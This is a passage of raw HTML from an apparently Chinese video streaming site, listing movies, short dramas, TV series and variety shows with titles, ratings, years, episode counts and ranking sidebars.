hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">10.0</span><span class="tag" style="background-color: #ff9900;">2008</span></span><span class="pic-text text-">HD国语</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116230.html" title="精舞门">精舞门</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116214.html" title="欣德·拉贾布之声" data-original="https://pic.youkupic.com/upload/vod/20260120-1/41681357d719b82db56beb558e213e61.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">8.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">TC</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116214.html" title="欣德·拉贾布之声">欣德·拉贾布之声</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/113794.html" title="海绵宝宝：深海大冒险" data-original="https://shandianpic.vip/upload/vod/20251221-1/04bd3ac49d40f8d928de3d07fba3b7c0.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">更新TC</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/113794.html" title="海绵宝宝：深海大冒险">海绵宝宝：深海大冒险</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116215.html" title="安息引" data-original="https://pic.youkupic.com/upload/vod/20260120-1/dedc834c6ddbb7704e013e25e6a07bc1.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">2.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">HD中字</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116215.html" title="安息引">安息引</a></h2><a rel="nofollow"></div></div></li></ul></div><div class="col-lg-wide-25 col-md-wide-25 hidden-sm hidden-xs"><div class="myui-panel_hd"><div class="myui-panel__head clearfix"><h3 class="title">电影排行榜</h3><a rel="nofollow" class="more text-muted" href="/vodshow/1--hits---------.html">更多<i class="fa fa-angle-right"></i></a></div></div><div class="myui-panel_bd"><ul class="myui-vodlist__media active col-pd clearfix"><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70 lazyload" href="/iww/19.html" title="林中女孩" data-original="https://shandianpic.vip/upload/vod/20251211-1/5d8b5cfec3384b5ebf743ad5dee9d86f.jpg"></a></div><div class="detail detail-side"><h4 class="title"><a href="/iww/19.html"><i class="fa fa-angle-right text-muted pull-right"></i>林中女孩</a></h4><a rel="nofollow"><p class="font-12"><span class="text-muted">类型：</span>恐怖片，<span class="text-muted">地区：</span>美国</p></a><a rel="nofollow"><p class="font-12 margin-0"><span class="text-muted">主演：</span>Selah,Rose,D</p></a></div></li><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70 lazyload" href="/iww/144.html" title="圣诞冤家路窄" data-original="https://shandianpic.vip/upload/vod/20251210-1/cbaaa0275db9831639cfea141adc37fa.jpg"></a></div><div class="detail detail-side"><h4 class="title"><a href="/iww/144.html"><i class="fa fa-angle-right text-muted pull-right"></i>圣诞冤家路窄</a></h4><a rel="nofollow"><p class="font-12"><span class="text-muted">类型：</span>喜剧片，<span class="text-muted">地区：</span>美国</p></a><a rel="nofollow"><p class="font-12 margin-0"><span class="text-muted">主演：</span>David,Ashley</p></a></div></li><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70 lazyload" href="/iww/146.html" title="邪魔度假村" data-original="https://shandianpic.vip/upload/vod/20251210-1/13aebc3b6681e6f43c0c877415b8d70c.jpg"></a></div><div class="detail detail-side"><h4 class="title"><a href="/iww/146.html"><i class="fa fa-angle-right text-muted pull-right"></i>邪魔度假村</a></h4><a rel="nofollow"><p class="font-12"><span class="text-muted">类型：</span>喜剧片，<span class="text-muted">地区：</span>芬兰Finland</p></a><a rel="nofollow"><p class="font-12 margin-0"><span class="text-muted">主演：</span>Chris,Cavali</p></a></div></li><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70 lazyload" href="/iww/155.html" title="林中女孩" data-original="https://pic.youkupic.com/upload/vod/20251211-1/b561cd5d836b4fc094d7331154ffd052.jpg"></a></div><div class="detail detail-side"><h4 class="title"><a href="/iww/155.html"><i class="fa fa-angle-right text-muted pull-right"></i>林中女孩</a></h4><a rel="nofollow"><p class="font-12"><span class="text-muted">类型：</span>恐怖片，<span class="text-muted">地区：</span>美国</p></a><a rel="nofollow"><p class="font-12 margin-0"><span class="text-muted">主演：</span>Selah Rose,D</p></a></div></li></ul></div></div></div></div></div><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_bd clearfix"><div class="col-lg-wide-75 col-md-wide-75 col-xs-0 padding-0"><div class="myui-panel_hd"><div class="myui-panel__head clearfix"><h3 class="title">短剧</h3><a rel="nofollow" class="more text-muted" href="/myrto/38.html">更多<i class="fa fa-angle-right"></i></a></div></div><ul class="myui-vodlist clearfix"><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116328.html" title="婢上青云" data-original="https://pic.youkupic.com/upload/vod/20260122-1/aea8c1799269403306884354f705a486.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">7.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">全集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116328.html" title="婢上青云">婢上青云</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116321.html" title="盖世神医，这个女婿有点狂" data-original="https://pic.youkupic.com/upload/vod/20260122-1/49f44b352c7aac4c727147b14f98e3a5.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">7.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">全集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116321.html" title="盖世神医，这个女婿有点狂">盖世神医，这个女婿有点狂</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116318.html" title="自律让你自由，没让你美女自由" data-original="https://pic.youkupic.com/upload/vod/20260122-1/046a919c9abd2e7840ba601f9990d6b7.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">5.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">全集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116318.html" title="自律让你自由，没让你美女自由">自律让你自由，没让你美女自由</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116314.html" title="长姐如炬：八零年代撑起一个家" data-original="https://pic.youkupic.com/upload/vod/20260122-1/234b626711ae724fb315755fcf3ab857.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">3.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">全集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116314.html" title="长姐如炬：八零年代撑起一个家">长姐如炬：八零年代撑起一个家</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116313.html" title="闪婚八零，我的会长夫人靠摆摊起家" data-original="https://pic.youkupic.com/upload/vod/20260122-1/e280e669476fd42646688d73ca7897d4.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">3.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">全集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116313.html" title="闪婚八零，我的会长夫人靠摆摊起家">闪婚八零，我的会长夫人靠摆摊起家</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116311.html" title="龙都猛虎" data-original="https://pic.youkupic.com/upload/vod/20260122-1/692b8a1ef5be4a354e2742ff51b5839c.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">10.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">全集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116311.html" title="龙都猛虎">龙都猛虎</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116356.html" title="赌石破局，从黑奴到鉴石传奇" data-original="https://pic.youkupic.com/upload/vod/20260122-1/515b7b6a833d836c267f881753742396.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">8.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">全集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116356.html" title="赌石破局，从黑奴到鉴石传奇">赌石破局，从黑奴到鉴石传奇</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116355.html" title="诡蛛来袭" data-original="https://pic.youkupic.com/upload/vod/20260122-1/1a90115e006afcf3099c46f813aa4050.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">8.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">全集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116355.html" title="诡蛛来袭">诡蛛来袭</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116354.html" title="藏锋于市，为子出鞘" data-original="https://pic.youkupic.com/upload/vod/20260122-1/8982698727e22562111bca9d81730507.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">6.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">全集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116354.html" title="藏锋于市，为子出鞘">藏锋于市，为子出鞘</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116352.html" title="绝命导游" data-original="https://pic.youkupic.com/upload/vod/20260122-1/706f49f40eef9f46e1709132d6c1f954.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">10.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">全集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116352.html" title="绝命导游">绝命导游</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116351.html" title="破产后，我的旧手机触发天之机密" data-original="https://pic.youkupic.com/upload/vod/20260122-1/5b406fb1e47735d97b372a91055f562b.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">7.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">全集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116351.html" title="破产后，我的旧手机触发天之机密">破产后，我的旧手机触发天之机密</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116350.html" title="真药不治假情" data-original="https://pic.youkupic.com/upload/vod/20260122-1/ad09706f5a5feead50cccbba57c426d2.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">7.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">全集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116350.html" title="真药不治假情">真药不治假情</a></h2><a rel="nofollow"></div></div></li></ul></div><div class="col-lg-wide-25 col-md-wide-25 hidden-sm hidden-xs"><div class="myui-panel_hd"><div class="myui-panel__head clearfix"><h3 class="title">短剧排行榜</h3><a rel="nofollow" class="more text-muted" href="/vodshow/38--hits---------.html">更多<i class="fa fa-angle-right"></i></a></div></div><div class="myui-panel_bd"><ul class="myui-vodlist__media active col-pd clearfix"><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70 lazyload" href="/iww/74.html" title="夫人她真是修仙的" data-original="https://shandianpic.vip/upload/vod/20251211-1/6dbd002600ec3459a4c9a66a64f37b06.jpg"></a></div><div class="detail detail-side"><h4 class="title"><a href="/iww/74.html"><i class="fa fa-angle-right text-muted pull-right"></i>夫人她真是修仙的</a></h4><a rel="nofollow"><p class="font-12"><span class="text-muted">类型：</span>古装仙侠，<span class="text-muted">地区：</span>中国大陆</p></a><a rel="nofollow"><p class="font-12 margin-0"><span class="text-muted">主演：</span></p></a></div></li><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70 lazyload" href="/iww/75.html" title="巨兽岛逃出生天" data-original="https://shandianpic.vip/upload/vod/20251211-1/744af7c8ff00d34e3157d74043d36a96.jpg"></a></div><div class="detail detail-side"><h4 class="title"><a href="/iww/75.html"><i class="fa fa-angle-right text-muted pull-right"></i>巨兽岛逃出生天</a></h4><a rel="nofollow"><p class="font-12"><span class="text-muted">类型：</span>年代穿越，<span class="text-muted">地区：</span>中国大陆</p></a><a rel="nofollow"><p class="font-12 margin-0"><span class="text-muted">主演：</span></p></a></div></li><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70 lazyload" href="/iww/76.html" title="开局相思门，师妹头上冒恋爱选项" data-original="https://shandianpic.vip/upload/vod/20251211-1/d16d0245dcd39be760ff3d63ed75e0e5.jpg"></a></div><div class="detail detail-side"><h4 class="title"><a href="/iww/76.html"><i class="fa fa-angle-right text-muted pull-right"></i>开局相思门，师妹</a></h4><a rel="nofollow"><p class="font-12"><span class="text-muted">类型：</span>年代穿越，<span class="text-muted">地区：</span>中国大陆</p></a><a rel="nofollow"><p class="font-12 margin-0"><span class="text-muted">主演：</span></p></a></div></li><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70 lazyload" href="/iww/77.html" title="念念有回响" data-original="https://shandianpic.vip/upload/vod/20251211-1/1c631493d0d7880016a9de8d53f683e7.jpg"></a></div><div class="detail detail-side"><h4 class="title"><a href="/iww/77.html"><i class="fa fa-angle-right text-muted pull-right"></i>念念有回响</a></h4><a rel="nofollow"><p class="font-12"><span class="text-muted">类型：</span>女频恋爱，<span class="text-muted">地区：</span>中国大陆</p></a><a rel="nofollow"><p class="font-12 margin-0"><span class="text-muted">主演：</span></p></a></div></li></ul></div></div></div></div></div><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_bd clearfix"><div class="col-lg-wide-75 col-md-wide-75 col-xs-0 padding-0"><div class="myui-panel_hd"><div class="myui-panel__head clearfix"><h3 class="title">电视剧</h3><a rel="nofollow" class="more text-muted" href="/myrto/2.html">更多<i class="fa fa-angle-right"></i></a></div></div><ul class="myui-vodlist clearfix"><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/48198.html" title="新爱神之影" data-original="https://shandianpic.vip/upload/vod/20250425-1/424ac5c773e778b21de1a255079a385f.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">7.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">更新第06集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/48198.html" title="新爱神之影">新爱神之影</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/9365.html" title="邪恶爱计" data-original="https://pic.youkupic.com/upload/vod/20251205-1/d895ebece74514be21e31a27487e6b8e.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">6.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">更新至01集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/9365.html" title="邪恶爱计">邪恶爱计</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/31.html" title="玛丽和古怪爸爸们" data-original="https://shandianpic.vip/upload/vod/20251211-1/f75c49d79f4183c0d11c9c21dd2230eb.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">8.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">更新第43集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/31.html" title="玛丽和古怪爸爸们">玛丽和古怪爸爸们</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/29.html" title="亲密的雷普利" data-original="https://shandianpic.vip/upload/vod/20251211-1/e293af0d8028fd3a1179cb38c47ec71f.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">8.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">更新第53集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/29.html" title="亲密的雷普利">亲密的雷普利</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/113413.html" title="骇人命案事件簿第二十五季" data-original="https://pic.youkupic.com/upload/vod/20251217-1/7fa43c7743e67dc20a7ceb22f1fac1c2.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">7.0</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-">更新至02集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/113413.html" title="骇人命案事件簿第二十五季">骇人命案事件簿第二十五季</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/115842.html" title="这是心动的感觉" data-original="https://pic.youkupic.com/upload/vod/20260115-1/3e9ff90676c4eca7af75067b34ee0a1a.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">10.0</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-">更新至05集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/115842.html" title="这是心动的感觉">这是心动的感觉</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/115400.html" title="人民的选择" data-original="https://pic.youkupic.com/upload/vod/20260111-1/767270fe88ee5ce517e8a45f5dc71236.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">8.0</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-">更新至02集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/115400.html" title="人民的选择">人民的选择</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/115091.html" title="菜鸟老警第八季" data-original="https://pic.youkupic.com/upload/vod/20260107-1/e3013c2e20bb72b1c185e390723d2581.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">3.0</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-">更新至01集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/115091.html" title="菜鸟老警第八季">菜鸟老警第八季</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/114920.html" title="良药苦口" data-original="https://pic.youkupic.com/upload/vod/20260105-1/5f00cdbd3554152f473aac5cf1ac9875.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">5.0</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-">更新至01集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/114920.html" title="良药苦口">良药苦口</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/101.html" title="燃情竭爱" data-original="https://shandianpic.vip/upload/vod/20251211-1/08a472d8816d534a6eacb6453c12edf2.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">2.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">更新第03集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/101.html" title="燃情竭爱">燃情竭爱</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116305.html" title="盗窃" data-original="https://pic.youkupic.com/upload/vod/20260121-1/e81a4802e1ae9cd59db5812e5cc47d02.webp"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">6.0</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-">全6集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116305.html" title="盗窃">盗窃</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116307.html" title="缉毒警与疯犬" data-original="https://pic.youkupic.com/upload/vod/20260121-1/027d1e08200e455876e879625cf34402.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">3.0</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-">更新至01集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116307.html" title="缉毒警与疯犬">缉毒警与疯犬</a></h2><a rel="nofollow"></div></div></li></ul></div><div class="col-lg-wide-25 col-md-wide-25 hidden-sm hidden-xs"><div class="myui-panel_hd"><div class="myui-panel__head clearfix"><h3 class="title">电视剧排行榜</h3><a rel="nofollow" class="more text-muted" href="/vodshow/2--hits---------.html">更多<i class="fa fa-angle-right"></i></a></div></div><div class="myui-panel_bd"><ul class="myui-vodlist__media active col-pd clearfix"><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70 lazyload" href="/iww/37.html" title="25时，赤坂见第二季" data-original="https://shandianpic.vip/upload/vod/20251211-1/78ad71d337652f4d2d160b4e0d27cac0.webp"></a></div><div class="detail detail-side"><h4 class="title"><a href="/iww/37.html"><i class="fa fa-angle-right text-muted pull-right"></i>25时，赤坂见第</a></h4><a rel="nofollow"><p class="font-12"><span class="text-muted">类型：</span>日剧，<span class="text-muted">地区：</span>日本</p></a><a rel="nofollow"><p class="font-12 margin-0"><span class="text-muted">主演：</span>驹木根葵汰 , 新原泰佑</p></a></div></li><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70 lazyload" href="/iww/436.html" title="阿拉斯加大淘金第九季" data-original="https://shandianpic.vip/upload/vod/20250122-1/ad94034d53113e17ea1c70e7e6e1c764.jpg"></a></div><div class="detail detail-side"><h4 class="title"><a href="/iww/436.html"><i class="fa fa-angle-right text-muted pull-right"></i>阿拉斯加大淘金第</a></h4><a rel="nofollow"><p class="font-12"><span class="text-muted">类型：</span>欧美剧，<span class="text-muted">地区：</span>美国</p></a><a rel="nofollow"><p class="font-12 margin-0"><span class="text-muted">主演：</span></p></a></div></li><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70 lazyload" href="/iww/618.html" title="昭和元禄落语心中剧版" data-original="https://shandianpic.vip/upload/vod/20240828-1/f64d7d46162fcc650772e620fdc41765.jpg"></a></div><div class="detail detail-side"><h4 class="title"><a href="/iww/618.html"><i class="fa fa-angle-right text-muted pull-right"></i>昭和元禄落语心中</a></h4><a rel="nofollow"><p class="font-12"><span class="text-muted">类型：</span>日剧，<span class="text-muted">地区：</span>日本</p></a><a rel="nofollow"><p class="font-12 margin-0"><span class="text-muted">主演：</span>云田晴子 , 熊谷纯 ,</p></a></div></li><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70 lazyload" href="/iww/620.html" title="尝试" data-original="https://shandianpic.vip/upload/vod/20240828-1/6501be62060f9f806cdda194a1547f91.jpg"></a></div><div class="detail detail-side"><h4 class="title"><a href="/iww/620.html"><i class="fa fa-angle-right text-muted pull-right"></i>尝试</a></h4><a rel="nofollow"><p class="font-12"><span class="text-muted">类型：</span>欧美剧，<span class="text-muted">地区：</span>英国</p></a><a rel="nofollow"><p class="font-12 margin-0"><span class="text-muted">主演：</span>拉菲·斯波 , 埃丝特·</p></a></div></li></ul></div></div></div></div></div><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_bd clearfix"><div class="col-lg-wide-75 col-md-wide-75 col-xs-0 padding-0"><div class="myui-panel_hd"><div class="myui-panel__head clearfix"><h3 class="title">综艺</h3><a rel="nofollow" class="more text-muted" href="/myrto/3.html">更多<i class="fa fa-angle-right"></i></a></div></div><ul class="myui-vodlist clearfix"><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116306.html" title="粉雄救兵第十季" data-original="https://pic.youkupic.com/upload/vod/20260121-1/2510e4b10da1633a840285fb476a3ef0.webp"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">7.0</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-">全5集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116306.html" title="粉雄救兵第十季">粉雄救兵第十季</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/154.html" title="WTO姐妹会" data-original="https://pic.youkupic.com/upload/vod/20220107-1/991ff17021d04fb83b9e751d4d696a73.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">4.0</span><span class="tag" style="background-color: #ff9900;">2009</span></span><span class="pic-text text-">更新至20251210期</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/154.html" title="WTO姐妹会">WTO姐妹会</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/115770.html" title="野兽游戏第二季" 